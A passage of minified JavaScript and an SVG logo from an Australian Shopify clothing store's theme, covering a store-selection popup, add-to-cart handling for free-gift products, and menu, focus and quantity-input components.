form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","Australia"),document.querySelector(".store-selecetion-popup-mobile").style.display="none"}),$(document).ready(function(){$(".openpopupmobile").click(function(){showSelectionPopupMobile()})}),document.addEventListener("showVisitingFromMobile",()=>{showVisitingFromMobile()});
//# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup-mobile.js.map?v=64008867392815781101754308465


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=290
body_size: 117
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 474.46 110.82"><defs><style>.cls-1{stroke:#000;stroke-miterlimit:10;stroke-width:1.2px;}</style></defs><path class="cls-1" d="M331.34,10.76c5.32,0,10.47-.05,15.65,.07,.6,0,1.4,.89,1.74,1.54,8.56,16.41,17.08,32.87,25.59,49.31,3.85,7.41,7.67,14.83,11.51,22.27,.29,.58,.65,1.15,1.11,1.97,.48-.82,.85-1.42,1.19-2.04,12.29-23.75,24.6-47.48,36.84-71.26,.7-1.37,1.45-1.99,3.07-1.9,3.31,.17,6.65,.05,10.14,.05V101.26h-11.3V24.26l-.44-.1c-.34,.6-.73,1.2-1.04,1.8-11.29,21.83-22.57,43.67-33.91,65.48-.58,1.13-1.57,2.18-2.61,2.95-3.19,2.38-6.51,4.61-9.89,6.98-11.95-23.11-23.83-46.07-35.99-69.56V101.23h-11.66V10.76Z"/><path class="cls-1" d="M2.73,101.4V10.85c.75-.02,1.4-.1,2.06-.1,12.51,0,25.01-.02,37.52,0,7.33,0,14.54,.74,21.07,4.41,7.11,4.01,11.73,9.74,11.56,18.31-.1,5.13-2.64,9.09-6.63,12.19-2.9,2.28-5.9,4.44-8.8,6.62,3.34,1.15,6.65,2.06,9.75,3.46,4.93,2.23,8.95,5.59,11.47,10.49,3.22,6.29,2.66,12.28-1.86,17.71-6.87,8.23-16.04,12.96-26.22,15.72-4.02,1.08-8.27,1.58-12.43,1.66-11.68,.22-23.37,.07-35.07,.07H2.73v.02ZM14.27,60.42v32.58c.73,.02,1.38,.1,2.03,.1,12.29,0,24.57,.1,36.86-.02,3.58-.02,7.18-.38,10.69-1.03,4.84-.89,6.36-2.45,6.87-7.25,.27-2.54,.17-5.35-.65-7.73-3.1-8.93-9.94-13.63-19.04-15.33-12.12-2.28-24.36-.77-36.77-1.34v.02Zm0-8.37c11.76,0,23.29,.14,34.83-.1,3.46-.07,6.92-1.1,10.35-1.85,.73-.17,1.57-.84,1.94-1.51,2.56-4.73,2.81-9.65,.48-14.52-3.82-8.04-10.79-12.02-19.08-13.96-9.29-2.18-18.77-.98-28.18-1.13-.1,0-.22,.14-.34,.26V52.05Z"/><path class="cls-1" d="M100.71,101.28V10.9h11.32V51.93h72.13V10.87h11.34V101.26h-11.25V60.35H112.15v40.96h-11.44v-.02Z"/><path class="cls-1" d="M217.91,10.7h11.44v2.45c0,16.72-.02,33.45,0,50.17,0,4.68,.73,9.24,3.07,13.44,3.92,7.03,10.13,11.35,17.34,14.32,13.06,5.42,26.29,5.33,39.45,.34,1.6-.6,3.1-1.9,4.21-3.24,4.11-4.97,5.44-10.82,5.42-17.16-.05-19.15,0-38.29,0-57.44v-2.81h11.54v2.28c0,16.39-.22,32.77,.07,49.14,.17,9.72-3.24,17.37-10.86,23.39-6.6,5.21-13.42,10.1-21.12,13.6-7.89,3.58-16.23,4.53-24.84,3.81-8.83-.74-17-3.26-24.19-8.57-7.26-5.37-11.64-12.28-11.64-21.55V12.21c0-.46,.05-.91,.07-1.51h.02Z"/><path class="cls-1" d="M460.48,10.83h11.25V101.26h-11.25V10.83Z"/><ellipse cx="264.26" cy="47.56" rx="7.44" ry="7.36"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/product-form-free.js?v=127081276464736281571692451537
body_size: 1051
content:
customElements.get("product-form-free")||customElements.define("product-form-free",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;if(this.handleErrorMessage(),$(this).parents(".custom_card_recommendation").length!=0||$(this).parents(".custom_main_complementary_card_product").length!=0){if($(this).parents(".custom_card_recommendation").find(".select-error").remove(),$(this).parents(".custom_card_recommendation").length!=0&&$(this).parents(".custom_card_recommendation").find(".variants-pills.selected").length==0){$(this).parents(".custom_card_recommendation").find(".cart_custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),$("body").data("template")=="cart"&&$(this).parents(".custom_card_recommendation").find(".custom_product_variant_container").after(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`);return}if($(this).parents(".custom_main_complementary_card_product").length!=0&&($(this).parents(".custom_main_complementary_card_product").find(".select-error").remove(),$(this).parents(".custom_main_complementary_card_product").find(".variants-pills.selected").length==0)){$(this).parents(".custom_main_complementary_card_product").find(".custom_product_variant_container").append(`<div class="select-error select-error-size caption_2" style="color:#8E6A3D; ">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg detail_8 mobile_body_8">Please select color.</span>
                    </div>`),console.log("errre");return}}var this2=this;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),$(this).find(".productadding").css({opacity:"0"}),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),$(this).find(".plusbtnsvg").addClass("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch("/cart.js").then(resp=>resp.json()).then(resp=>{for(var found=!1,varid="",removeids=[],i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates},dataType:"json",success:function(cart){continueAddToCart()},error:function(err){continueAddToCart()}})}else continueAddToCart()});function continueAddToCart(){fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this2.handleErrorMessage(response.description);const soldOutMessage=this2.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this2.submitButton.setAttribute("aria-disabled",!0),this2.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this2.error=!0;return}else if(!this2.cart){window.location=window.routes.cart_url;return}this2.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form-free"}),this2.error=!1;const quickAddModal=this2.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this2.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this2.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this2.submitButton.classList.remove("loading"),$(this2).find(".productadding").css({opacity:"1"}),this2.cart&&this2.cart.classList.contains("is-empty")&&this2.cart.classList.remove("is-empty"),this2.error||this2.submitButton.removeAttribute("aria-disabled"),this2.querySelector(".loading-overlay__spinner").classList.add("hidden"),$(this2).find(".plusbtnsvg").removeClass("hidden")})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/product-form-free.js.map?v=127081276464736281571692451537


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/global.js?v=123608183506993285631752904643
body_size: 17253
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super();var selectedText=$(".custom_product_quantity").find("option:selected").text(),selectedValue=$(".custom_product_quantity").val();$(".custom_product_quantity").on("change",function(){selectedText=$(this).find("option:selected").text(),selectedValue=$(this).val(),$(".customqtyinput").val(selectedValue),$(".customqtyinput").attr("data-cart-quantity",selectedValue)}),this.input&&(this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){if(this.input){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}}customElements.define("quantity-input",QuantityInput);class QuantityInputCart extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input-cart",QuantityInputCart);class QuantitySelectCart extends HTMLElement{constructor(){super();var selected_Text=$(".customproductquantity").find("option:selected").text(),selected_Value=$(".customproductquantity").val();$(".customproductquantity").on("change",function(){selected_Text=$(this).find("option:selected").text(),selected_Value=$(this).val(),$(".customqty_input").val(selected_Value),$(".customqty_input").attr("data-cart-quantity",selected_Value)}),$(".showmorecartpill").click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cart_custom_variants_pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartsizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("cart_custom_drop_down_size")||$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show")})}}customElements.define("quantity-select-cart",QuantitySelectCart);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},400)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<100?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".menu_drawer_heading").click(function(e){e.preventDefault();let $this=$(this);$this.next().hasClass("show")?($this.next().removeClass("show"),$this.removeClass("hide-arrow"),$this.next().slideUp(350),$this.find("svg").css({transform:"rotate(0deg)"})):($this.parent().parent().find("li .menu_drawer_accordion").removeClass("show"),$this.parent().parent().find("li .menu_drawer_accordion").slideUp(350),$this.next().toggleClass("show"),$this.next().slideToggle(350),$this.find("svg").css({transform:"rotate(-180deg)"}))}),$(".header_mob_cross").on("click",this.onCloseButtonClick.bind(this)))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("header-drawer",HeaderDrawer);class HeaderMegaMenu extends MenuDrawer{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var megamenuaction=$(".header__menu-item").data("megamenuaction");megamenuaction=="hover"?($(".header__menu-item").unbind(),$(this).hover(function(){$(".custom-megamenu").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid 